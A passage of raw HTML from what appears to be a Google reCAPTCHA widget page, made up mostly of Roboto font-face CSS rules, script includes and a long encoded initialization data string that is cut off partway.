  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BIVLzvSuHU0EJcuE8Z2KJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BIVLzvSuHU0EJcuE8Z2KJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BIVLzvSuHU0EJcuE8Z2KJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwr0aw6tzw4zDg8KSUTDCtsODOcOkwo9TRcKgbhs4w7Fgw5jCh8KdKxJowowRw4XClEJKw6BYLhdDLMK0LBfClsObwrDDtGzCuiUkVEY8IcKWa8OCwqXDqxVYdFPCjMOfDcOhZXp1BQ9Jw6/CnW4ND3o3w7rDt8OMw5ZVwrjDsUsOWwkFw7PDpSU9wpXDqMOAw6MWw7EgCm7CtsOGUMOIw7ssGcKWw5lYUy/DusOZWMOjWcOjchfCg2PCuxTDsWvCt8K0GsKyJcOPEFHDnhTDuATDq8OqwovCoMKiw5QAWcOFw5pZOD/DrknClmjCnEjDpQMObVXDhMOmw5HDrcKxwp/Ch21XYmzCgFF9T8Kww4PCv8KzwozCrxfDjxgibFQGEEl7UnXDkFDCmcK7wozClsKoMMOEwqjDrcO/QX3Dnl/[base64]/CvMOXHSlxIGTCgcObw5HCsmjDtMOef8KZFsOKZBzCsMK7W8OzBMKLehTDlRotXUDCoMOjD8K9w6PDpsKoMMOGw4I0w7ISwoDDtxxxWgHDuWHCvzxVHMOfZ8KTX8OgMcKuIMKtwo80w4jDpjjCjsOeeMOxwqLCvVPCpcO+w5wDRlYAw7khwp7Clz3ChA/[base64]/Ct8OOwrJNOMOMw5fDsBE5wpXDh8Orw7rDqcKQwrdqw7LCq1TDsx3CncKEwrbCsMOswrjDtMO8wqbCrsKyekgOGsKiw7hgwoUPYVHCoETCosKUwrPDjsOhI8Kcwp3CqMOxKUoHaQkEfMKxccOwwoXDsH3ClyMlwr/CoMK1w7zCmAfDlVHDvCrCmmDDvWguw4Yqwo4hw7VjwrrDtzsuw7hSwoTCgcKRB8Kcw7smXMKKwrfDuknCi0RvF2xvAsOuXmfCv8KKw7d9eAHCr8KWCsKsATIvwr1rd0NUJTIewoJAY3oVw4oow7N0YsOdw7wxT8KHwprCvGtXc8OgwrzCqMOXZMOSYMOeKmDDgsO/[base64]/Ds8O5wpDDnxTDryICLcOKw7HDp8KoNTjCgsK6MMOfw7InYEDDnzEVw7jDmUU8wp1CwoNgwo3Cj8Oowo/CgwYiwqbDmSUUI8K0IQxnSMO+Bnt+woAEwrEZLi7CiWTCq8Ozwptrw7zDi8ORw7Ngw6ggw7oCw6bCvMOWMsK/[base64]/CkELDqsOALCzDlh8cUgRsHsKQIg9Ywq9uw6TDgExhw53CosK2w6bCjAEtKMKNwrbDrMO/[base64]/CkcOaw4LCnyrDnCdEwqwZSsK7wqQew4fCrsOFPDbCusONwq4kDBp3w480SgJmw7tJU8Kdwo3DkcO6TV4VPyTDvMKsw6zDpk3DrsOiesKhDGHDmsKdJWXCnjNmDQB/Q8KgwpHDn8KDwqHDlAkwF8KfO2DCn0cewqtGwp/[base64]/Dnj8/MsKSwpROwpZ+w590axMoD8K3w5N/Bwdew75jw4jDvFA9IsOmYzYJOXzDmELDoz1qwpxxw5PDrcOaC8KAclt1WMOFBMOGwpYAwr1hOwHDpBF9GcK5aHnCmxrDqcOxwpAXdMKsH8OHw5kVwpp8w7bCvxVzw5B6wopJTMK5IX0yw5/CscKQLRjDkMOAw5R1wq4KwoMAalLDlmvDhnDDiQMCJgR6bMKMK8KIw4kLIgPDnsKbwr/CtcKiPH/DohzCucOmM8OBHAPClMKpw74Jw7sxworDm25Wwo7CkgvCjcKRwqlrRAJ6w7pzw6bDjMOLIwHDlC/[base64]/DiRZQw6A8w6JwZE3CmcKRXsONw58zP8K1YUfDtsOPwo7Dk1UBw6pUcMKvwph/acKuUWJgw7AGw43DkcOCwoFqw50Aw5ssJynCrMKiwofChsO0woMjBcOrw7jDk3R9wpTDusOjwq/[base64]/DhgM6V1s6J8KVw7tmL8Olw4TDmcO/G8K/w4/DiUVuG8OBRcK9dV7CgT9EwpUbw4XChmJbFw4RwpDCsWAKwohZJcOZOcOcExUPEjw5wrLCv3lpwrXCnknCu07CocKoSinCrVJaQMOyw691w6M/AcO8CUgGSsOGbsKFw6wMw4gwOlZ6dMO7wrnCrMOsI8KSMzHCp8Kle8KSwpXCtcOuw7IQw7vDgsOGw7lpVxkswqvDqsOZWX7Dn8K7QcOLwpEcWsOhX0IKUTrDqMOod8KGwrPDg8OfP1zDkizDvynDtB4tRsKTK8O/wrbCnMOFwr9fw7laOTY9BsOiw40PHMO+cwvDgcKMak3CkhUWRmpwF1DChsKIwqENKX/Cu8KicxnDkCzCuMKgw4Z+IMO7wqjChsKRQMOoB33Dp8OOwocywq/CvMK/w7HDvHjCsl5ww4chw4QTw4bCg8OPwqHDtMKaeMK9G8Kvw75kwrTDmMKQwqlow4bCsyNDHMKZNMOFb0/CtMK5FGfCl8Oqw5Yhw41yw5UqAcOiaMKcw4kXw5bCqV/[base64]/DoEwHSDXDgynCuXkBccObOMKewoHCt8K9IcKWwpszw6ciV280wqkJw53CnsOBOMKEw7USwptuD8KdwrTCq8OWwps0KsKdw6J9wrPCvXvCqMOsw5vChMKvw5l8AsKCWsONwpXDswLCo8Kzwq8/KyYodAzCkcKJVlwHDcKAR0/Cv8OrwrLDmxEOw5/Dr1zCiRnCuEJMMMKiwoLCnFBXwqfCoyIbwpzCliXCtsKkInodwqHCpMOMw7HDnEHCvMOLM8O4QSwxASdmQ8OMwqXDrmMBSzvDjMKNwpPCt8KKP8Kiw7J1RQTCncO/Ty8+wrLCk8O3w6New6VDw6HCl8OgTX0QbsOHPsOTw4nCnsO5YcKPw5MOB8KQwo3ClHoEVcOIRcK0MMOYO8O4NCXDl8OXaHVIOxVkwppkNhlRCsKQwqx5JVRmw6BLw4DDoVPCtW1ewqk5aDzCosK+w6sTP8OtwooDwpvDgHfDpBZQLV/CiMKeM8OSQmjDqnvDkyIMw4/CvGJQBcKmwqRjVArDuMO4w5vDncOSw7bCi8OeU8O4OMOkSsOBQMOSwrpGTMKEagoqwprDslDCq8K7a8OJw54TWMOmGMOMwqhRw6A0wpnCs8KaWiDDhyvCrwIFwq7CrAjCgMOzYMKbwqxOTsOrHwo4wo0KUMKaVxtHHhpDwr/[base64]/DuVvDr8Kmw45MwpzCrVFVwqxkWcO1UMKGRcOBcnDDiiN+AkwkMcOWHzQawq7ChlvDlsKIwoHCs8OGbUYew4VtwrpSWXwXwrDCmjfCqcKZOVHCrW7Cu0XChMK4LG0lCVg/[base64]/Dl2Fbw7LDicKSf0EHY07CpWJLPcOoTVLDrcKWwqHCnzTCtcOdw4/Cl8KFwoMRYMOVM8KYG8OlwrvDuUNKwqNnwr7CjTwhT8K3T8K2JgbDoFoEPsK+wqrDnMOWSgoZL2HCokHCvWjCnTkxPcKtG8OiZ1/DtWPDnQ3CkF3CjcOzKMO+wpbCo8KgwrNUBGHDmsOyA8Kow5LCocKBY8K6bihPQ0nDscOxMsOQBFgJwqh8w6nDixk0w4/Dk8KdwrI+wpgTVWYXLQJWwp1KwpfCqF4+TcKow5bCvC8Ifg/[base64]/wrIWCXXCpcKNw47DlcKKIcOlYlTCp8ODUAPDi1fDqsKAw6YDDsKFw6bDh1XCmMKnWgZeNsKibcOywqvDjMKrwqANwrbDkUYhw6/[base64]/woXDq8OQOcOsAmtmwqvDqgIiPMKSw6bDlUwHDWvCuAt4wqteVcKzGHbChcOWLMKDaDVWRCE2PsOiIz3Cs8OVwrR8FXBlwpbCvFMZw6XDlMOaZgM4V0Now7VkwozCvcOjw5XDkRXDpsONDsKiwrvCjibDn1LDlgFlRMOsVyDDpcKbbcKBwqZLwr7CiRPCjsKlwoFIw5h/wqzCqzx6R8KWQ244wp5Aw4I4wonCkg9uS8Knw6EJwpXDvcO4w5fCvSslAVnDrMK4wqc4w4/[base64]/[base64]/Qm/DlcODw7NowpR/w45HwqzDvcK9dxJ8w7hjw7DCjmbDnMOFI8OMAsOewqDCn8OZdV4bw5AXelh+McKvw4rDpA7Dm8Kvw7ATX8KJUEIAw5bDo0XCvjLCqG/[base64]/Cm3HClkw8w5AtasOuCjR7wrFnOFvDlMK2w75IwpVfXknDtHI7VMKIw49kHcOZOm/[base64]/ChyZhc1fChmsGwrvDhSl7c8KKSsKDUGfCkljCt31JF8OXR8K/wpvCgllww7/Cj8K7wr9TOQ3DnEJxMCbCkjpmwpbDslbDnnvClAdpwpwmwozCgGJ2FEkPX8KAF0IOa8OdwrADwrc/w6IVwrIgbBjDrDJ1HcOuWcKjw4DCtsOnw6zCsU88d8OWw5wNVMKVLmM4HHg/woE4wrZfwq7ChMKVHMKFw6rDp8OkHRUTNAnDlsOTwol1w5J+wpvCgmTCocOWw5ZKwqvClHrDlMOOOA0sAX3DmMOyAwA5w4zDiATCtsO5w7hNE1I/wq4kdsK9RcO8w541wqE9XcKNw5PCvcOGNcKbwpNLAw/Dm3RBGcK0PTXDoHgpwrDCj2wFw5VWOcOTSnXCpSjDhMO0eDLCrnEnw5t6c8K2BMKZQ3weYGrCvlfCssKfZVDCpG3CuH9bBsO3w7BDw4/CucKoYhRjOUAZNsOww7DDicKUwr/CsU8/w6Q0RC7CjcOuVyPDtMO/[base64]/[base64]/DlcK+AsKRwoNKwrhkw4bCvgIIw43DrEHCtsO3w4V5Uwwsw73Dh0wDwqhUSsK6w5/DqQ8+w5HDpcKgDsKuIj3CuArCpnhswrYswosmLsOYXnhUwofCmcOKw4LDgMO+wpvDucOKK8KiVcK5wrnCr8OCw5/DsMKbC8OQwpsVwqRZe8OTw6zDs8Oyw4PDqMOfw6fCsxVDw4vCuV9vCDHCpgHDswMWw6DDlcKqR8OJwpPDmcONwo4WRxTCsSHDosKQw7LDv2o0wrkcQ8OMw4/CvMKuw7HCscKIJ8KCAcKww5zDqsOIwpTCgkDCgUc7wpXCs1XCl15vw5/[base64]/QXDDmcKmDsKYalHDgR9PXcKtw5jCsQLDmMOCZkkcwq0AwqgCwppoBEczwoZ3w5jDoCtZIMOtV8KQwplvals1I2/CmQEJwqDDuSfDrsKKalrDrMOiM8O7w5nDs8OvO8O+OMOhPF/CtcODMwREw7k/csOWJcOXwq7DgyBED1bClhcfw40vwohDQCMNNcKmZMK8wqgOw48uw7d+LsK5wrJTwoBcbsKpVsKWwrZzwo/Dp8OUHiJwNwnCgcOPw